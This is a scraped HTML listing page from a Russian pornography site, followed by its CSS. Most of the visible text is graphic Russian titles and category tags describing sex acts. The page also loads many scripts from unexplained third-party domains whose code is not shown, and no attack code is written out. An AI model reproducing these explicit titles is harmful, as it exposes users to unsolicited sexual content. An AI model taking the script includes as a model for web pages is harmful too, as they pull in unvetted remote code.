         data-vt="eyJpZCI6MjA2NDksImltYWdlSWQiOjUxfQ==">Китаянка перед камерой сосет маленький член бойфренда</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/aziatki/" title="Азиатки" data-ct="eyJpZCI6MjB9">Азиатки</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>, <a class="thumb__cat-link" href="/masturbaciya/" title="Мастурбация" data-ct="eyJpZCI6MzR9">Мастурбация</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/grudastye-baby-soblaznili-chuvaka-kotoryi-prishel-k-nim-pomy.html"
                 data-vt="eyJpZCI6MzkyNzYzLCJpbWFnZUlkIjoxMTU1fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/392/763/146020_preview'">
          <img src="/o__img.24fastload.com/t/000/392/763.jpg"
               alt="Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">12:01</p>
        <p class="thumb__views">882</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/grudastye-baby-soblaznili-chuvaka-kotoryi-prishel-k-nim-pomy.html"
         title="Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом"
         data-vt="eyJpZCI6MzkyNzYzLCJpbWFnZUlkIjoxMTU1fQ==">Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/menedzher-otodral-podrugu-svoego-bossa-karla-kush-v-anus-i-v.html"
                 data-vt="eyJpZCI6MTE3NDMxLCJpbWFnZUlkIjoxODB9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/117/431/131533_preview'">
          <img src="/o__img.24fastload.com/t/000/117/431/117431.jpg"
               alt="Менеджер отодрал подругу своего босса Karla Kush в анус и вагину у него дома"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">11:46</p>
        <p class="thumb__views">704</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/menedzher-otodral-podrugu-svoego-bossa-karla-kush-v-anus-i-v.html"
         title="Менеджер отодрал подругу своего босса Karla Kush в анус и вагину у него дома"
         data-vt="eyJpZCI6MTE3NDMxLCJpbWFnZUlkIjoxODB9">Менеджер отодрал подругу своего босса Karla Kush в анус и вагину у него дома</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/volosatye/" title="Волосатые" data-ct="eyJpZCI6MjV9">Волосатые</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/paren-lizhet-pilotku-zreloi-blondy-i-dayot-ei-v-rot-pered-se.html"
                 data-vt="eyJpZCI6MTg3NTE2LCJpbWFnZUlkIjoyNzV9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/187/516/132468_preview'">
          <img src="/o__img.24fastload.com/t/000/187/516/187516.jpg"
               alt="Парень лижет пилотку зрелой блонды и даёт ей в рот перед сексом в ванной"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:27</p>
        <p class="thumb__views">1.1k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/paren-lizhet-pilotku-zreloi-blondy-i-dayot-ei-v-rot-pered-se.html"
         title="Парень лижет пилотку зрелой блонды и даёт ей в рот перед сексом в ванной"
         data-vt="eyJpZCI6MTg3NTE2LCJpbWFnZUlkIjoyNzV9">Парень лижет пилотку зрелой блонды и даёт ей в рот перед сексом в ванной</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://porno18.ru/static/css/main.css?v=1
body_size: 4502
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.app{display:flex;flex-direction:column;width:100%;min-height:100%}*,:after,:before{box-sizing:border-box}html{height:100%;-webkit-text-size-adjust:none}body,html{width:100%}body{display:flex;font-size:14px;background-color:#282828;min-height:100%;color:#8c8c8c;line-height:1.5}body,button,input{font-family:fira sans extra condensed,sans-serif}.info{background-color:#141414;border-bottom:1px solid #3c3c3c;border-top:1px solid #222;box-shadow:0 1px 0 0 #000;margin:1px 0;padding:10px;overflow:hidden;font-size:14px;line-height:20px;text-align:justify}.info_single{margin:10px 0}.info_error{color:#ffb6b6}.btn{display:flex;align-items:center;padding:.6rem .8rem;cursor:pointer;background-color:#141414;border:1px solid #3c3c3c;color:#fafafa;line-height:1;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn{width:auto}}.btn:focus,.btn:hover{background-color:#209bff;border-color:#26b05a;color:#000}.wrapper_header{background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414;margin-bottom:10px}@media screen and (min-width:992px){.wrapper_header{padding:0 20px}}.wrapper_footer{background-color:#141414;border-top:1px solid #323232;box-shadow:0 -1px 0 0 #141414;padding:0 20px;margin-top:30px}.wrapper_content{padding:0;flex-grow:1}@media (min-width:1000px){.wrapper_content{padding:0 20px}}.content-box{max-width:1600px;margin-left:auto;margin-right:auto}.content-box_btn{text-align:center;padding:20px 0}.content-box_pages{display:block;width:100%;margin-top:10px;margin-bottom:10px}@media (min-width:760px){.content-box_pages{display:flex;justify-content:space-between}}.content-box_video{display:block;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000}@media (min-width:1000px){.content-box_video{display:flex}}.content-box_margin-top{margin-top:20px}@media (min-width:1000px){.content-box__left-col{flex-grow:1;border-right:1px solid #323232}}@media (min-width:1000px){.content-box__right-col{width:300px;flex-shrink:0;text-align:center}}.content-box__right-col img{max-width:100%;height:auto}.content-box__thumbs{display:flex;flex-wrap:wrap}.thumb{width:100%;text-decoration:none;border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;background-color:#141414;position:relative;overflow:hidden}@media (min-width:425px){.thumb{width:50%}}@media (min-width:760px){.thumb{width:33.333%}}@media (min-width:1000px){.thumb{width:25%}.thumb:nth-last-child(-n+1){display:block}}.thumb:hover{background-color:#209bff}.thumb:hover>.thumb__meta>.thumb__cat-link,.thumb:hover>.thumb__title{color:#000}@media only screen and (min-width:425px) and (max-width:759px){.thumb_right-col:nth-child(3){display:none}}@media (min-width:992px){.thumb_right-col{width:300px}}@media (min-width:1200px){.thumb_right-col{width:320px}}.thumb__image{display:block;width:100%;height:auto;border-top:1px solid #141414}.thumb__title{display:block;padding:4px 0;color:#fff;text-decoration:none;margin-bottom:1px}.thumb__title_category{font-size:14px;line-height:28px;text-align:center}@media (min-width:760px){.thumb__title_category{font-size:18px}}.thumb__title_movie{display:block;font-size:12px;text-align:center;line-height:1.5;height:2.3rem;padding:0 5px;white-space:normal;overflow:hidden;text-overflow:ellipsis}@media (min-width:760px){.thumb__title_movie{font-size:15px;height:2.8rem}}.thumb__wrap{position:relative}.thumb__duration{right:2px;background:rgba(40,40,40,.8) url(../img/icon-clock.svg) no-repeat 5px;background-size:12px 12px}.thumb__duration,.thumb__views{position:absolute;bottom:3px;margin:0;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.thumb__views{left:2px;background:rgba(40,40,40,.8) url(../img/icon-eye.svg) no-repeat 5px;background-size:12px 12px}.thumb__is-hd{position:absolute;right:2px;top:3px;margin:0;background:rgba(40,40,40,.8);color:#dcdcdc;height:20px;line-height:20px;padding:0 5px;overflow:hidden;font-size:12px;transition:left .1s ease-out,right .1s ease-out}.icon-is-hd{font-style:italic;font-weight:700;text-transform:uppercase}.thumb__videos{position:absolute;right:2px;top:3px;background:rgba(40,40,40,.8) url(../img/icon-movie.svg) no-repeat 5px;background-size:12px 12px;color:#dcdcdc;height:20px;line-height:20px;padding:0 5px 0 20px;overflow:hidden;font-size:12px}.thumb__meta{padding:0 5px;text-align:left;line-height:1.2}.thumb__cat-link{font-size:12px;text-decoration:none;color:#209bff}.thumb__date{display:inline-block;float:right;color:#666;font-size:12px}.thumb:hover .thumb__views{left:-70px}.thumb:hover .thumb__duration,.thumb:hover .thumb__is-hd{right:-70px}.thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;border-top:1px solid #141414}.title{color:#f0f0f0;background-color:#141414;background:linear-gradient(180deg,#1e1e1e,#0a0a0a);border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #000;padding:10px}.title_h1{margin:0;font-size:26px;font-weight:400;line-height:28px;text-align:center}@media (min-width:1000px){.title_h1{font-size:32px;line-height:34px;text-align:left}}.title_h2{margin:0;font-size:22px;font-weight:400;line-height:24px;text-align:center}@media (min-width:1000px){.title_h2{font-size:28px;line-height:30px;text-align:left}}.page-header{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:1600px;padding:10px 0 5px 0;margin:0 auto}@media screen and (min-width:992px){.page-header{justify-content:flex-start;flex-wrap:nowrap}}.page-header_logo{max-width:320px;white-space:nowrap}@media (min-width:1000px){.page-header_logo{display:inline-block}}.page-header_logo-link{font-size:30px;line-height:30px;color:#fff;text-transform:uppercase;text-decoration:none}.page-header_logo-color{color:#209bff;margin:0;padding:0;line-height:1px}.page-header__search-form{position:relative;display:block;margin:0 auto;width:100%;max-width:600px;margin:0 10px 5px}@media screen and (min-width:992px){.page-header__search-form{margin:0}}.page-header__search-input{background-color:#000;color:#c8c8c8;border:1px solid #3c3c3c;text-transform:uppercase;border-radius:15px;padding:0 4%;outline:0;height:35px;width:100%;line-height:30px}.page-header__search-input:focus{border:1px solid #209bff}.page-header__search-submit{position:absolute;right:0;top:0;background:url(../img/icon-search.svg) no-repeat 50%;height:35px;width:40px;background-size:40% 40%;border:0}.menu{margin:10px}@media screen and (min-width:768px){.menu{margin:10px 20px}}@media screen and (min-width:992px){.menu{flex-grow:1}}.menu__list{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:0;padding:0}@media screen and (min-width:768px){.menu__list{flex-wrap:nowrap}}@media screen and (min-width:992px){.menu__list{justify-content:flex-start}}.menu__item{width:49%;margin:0 1px 5px 0;min-width:auto;text-align:center}@media screen and (min-width:425px){.menu__item{width:auto;margin-bottom:0}}@media screen and (min-width:490px){.menu__item{min-width:100px}}.menu__item a{border:1px solid #3c3c3c;color:#fafafa;display:block;cursor:pointer;font-size:14px;text-transform:uppercase;text-decoration:none;padding:5px 10px 5px 10px}@media (min-width:490px){.menu__item a{padding:5px 0 5px 0;font-size:12px}}.menu__item_active a,.menu__item a:hover{background-color:#209bff;border-color:#209bff;color:#000}.categories{max-width:1600px;margin-left:auto;margin-right:auto;margin-top:20px}.categories__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.categories__item{width:50%;list-style:none;padding:2px 4px;overflow:hidden}@media (min-width:760px){.categories__item{width:33.333%}}@media (min-width:1000px){.categories__item{width:25%}}@media (min-width:1340px){.categories__item{width:20%}}.categories__link{display:block;padding:8px 10px;border:1px solid #3c3c3c;text-transform:uppercase;text-align:center;line-height:1;font-size:.875rem;color:#fff;text-decoration:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.categories__link.active,.categories__link:active,.categories__link:focus,.categories__link:hover{background-color:#209bff;border-color:#209bff;color:#000}.filter{display:flex;justify-content:center;list-style:none;margin:10px;padding:0}@media (min-width:760px){.filter_top{width:auto;justify-content:flex-start}}.filter_bottom{display:none}@media (min-width:760px){.filter_bottom{display:flex;width:auto;justify-content:flex-start}}.filter__item{width:50%;margin-right:0;height:41px}@media (min-width:760px){.filter__item{width:auto;margin-right:2px}}.filter__link{display:block;background-color:#141414;color:#8c8c8c;font-size:16px;line-height:41px;padding:0 15px;text-decoration:none;transition:all .3s ease;border:1px solid #3c3c3c;text-align:center}@media (min-width:760px){.filter__link{text-align:left}}.filter__item.filter__item_active>a,.filter__item.filter__item_active>span,.filter__link:hover,.filter__link_active{background-color:#209bff;color:#000}.pagination{display:flex;list-style:none}.pagination_top{display:none}@media (min-width:760px){.pagination_top{display:flex}}.pagination__item{flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:980px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:480px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:640px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:980px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:.6rem 1rem;text-decoration:none;border:1px solid #3c3c3c;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:3px}.pagination__item.dots{flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{justify-content:flex-end;flex-grow:1;text-align:center;margin:10px}.pagination__link{background-color:#141414;color:#fff;font-size:16px}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#209bff;color:#000}.pagination__item.dots .pagination__link{background:0;border:0;font-size:14px;font-weight:400;color:#969696;box-shadow:none;letter-spacing:2px}.video{position:relative;width:100%;height:0;padding-bottom:56.25%}.video>iframe{position:absolute;left:0;top:0;height:100%;width:100%}.video__meta{padding:5px 10px 10px 10px}.video__meta_rating{display:flex;flex-wrap:wrap;padding-bottom:0}@media (min-width:760px){.video__meta_rating{flex-wrap:nowrap}}.video__cat-list{display:flex;flex-wrap:wrap;list-style:none;margin:5px 0 0;padding:0}.video__cat-item{margin-right:5px;margin-bottom:5px;font-size:14px;height:25px;line-height:25px}.video__cat-item a{background-color:#3c3c3c;color:#f0f0f0;display:block;padding:0 10px;border-radius:3px;text-decoration:none}.video__cat-item a:hover{background-color:#209bff;color:#000}.video__stats-box{display:flex;flex-grow:2;border:1px solid #3c3c3c;width:100%;margin-top:10px}@media (min-width:760px){.video__stats-box{max-width:65%;margin-top:0;margin-left:10px}}.video__stats-item{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-grow:1;padding:5px;font-size:14px;line-height:1.5;text-align:center}@media (min-width:760px){.video__stats-item{border-right:1px solid #3c3c3c;padding:0 13px 0 13px}}.video__stats-item:last-child{border:0}.video__stats-box img{display:inline-block;margin:0 5px}.video__stats-item span{color:#f0f0f0}.page-footer{text-align:center;padding:10px 0}.page-footer__text1{color:#f0f0f0}.page-footer a{color:#f0f0f0;text-decoration:underline}.page-footer a:hover{color:#209bff}@supports (-webkit-line-clamp:2){.thumb__title_movie{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.btn-more{display:inline-block;padding:.8rem 1.2rem;cursor:pointer;border:1px solid #3c3c3c;background-color:#141414;color:#fafafa;line-height:1.5;font-size:1rem;font-family:fira sans extra condensed,sans-serif;text-align:center;text-transform:uppercase;text-decoration:none;outline:0;transition:all .2s ease;width:calc(100% - 10px)}@media (min-width:760px){.btn-more{width:auto}}.btn-more:focus,.btn-more:hover{background-color:#209bff;color:#000}.btn-more:before{margin-right:20px}.btn-more:after,.btn-more:before{display:inline-block;height:1px;width:3rem;background:#3c3c3c;content:"";margin-bottom:5px}.btn-more:after{margin-left:20px}.vote-box{display:flex;flex-grow:1;height:60px;width:100%}@media (min-width:760px){.vote-box{max-width:35%}}.vote-box__vote{height:100%;width:20%}.vote-box__vote.-like{background:#6fb800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%}.vote-box__vote.-like:hover{background-color:#5ba400;cursor:pointer}.vote-box__vote.-dislike{background:#f34800 url(../img/icon-like.svg) no-repeat 50%;background-size:auto 50%;transform:rotate(180deg)}.vote-box__vote.-dislike:hover{background-color:#df3400;cursor:pointer}.vote-box__vote.disabled{opacity:.8}.vote-box__vote.disabled:hover{cursor:not-allowed}.vote-box__vote-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__bar{background-color:#f34800;height:5px;width:100%;margin-top:3px}.vote-box__progress{background-color:#6fb800;height:5px}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#209bff;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media only screen and (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media only screen and (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2rem}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;max-width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#8c8c8c}.flag-form__input,.flag-form__textarea{background:#3c3c3c;border:1px solid #5f5f5f;padding:7px 12px;height:100%;width:100%;color:#ccc;font-size:.875rem;line-height:1;outline:0;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#ccc}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#ccc}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#ccc}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #ddd}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{box-shadow:none;margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background-color:#282828}.flag-modal__header{display:flex;align-items:center;height:37px;padding:4px 7px;justify-content:space-between;background-color:#141414;color:#fafafa}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:10px}.flag-form-container.slide-leave-active{padding:0 10px}.flag-button:hover{cursor:pointer}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#8c8c8c}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:#ec2222}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.video-modal-container{background:#282828}.modal__control-bar{display:flex;height:37px;padding:2px 5px;margin-bottom:10px;justify-content:space-between;background-color:#141414;border-bottom:1px solid #323232;box-shadow:0 1px 0 0 #141414}@media screen and (max-width:992px) and (orientation:portrait){.modal__control-bar.-sticky{position:fixed;top:0;width:100%;max-width:992px;z-index:98}}.modal__close{padding:5px}.modal__back,.modal__close{border:0;background:none;margin:0;line-height:1;outline:0}.modal__back,.modal__close{width:32px;padding:4px;fill:#b3b3b3}.modal__back:hover,.modal__close:hover{cursor:pointer;fill:#e8e8e8}.modal__close-icon{width:100%;height:auto;display:block}@media screen and (max-width:992px) and (orientation:portrait){div.modal__control-bar.-sticky+div.content-box{padding-top:37px}}.v--modal-overlay{background:rgba(0,0,0,.8)!important}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-chain.svg
body_size: 147
content:
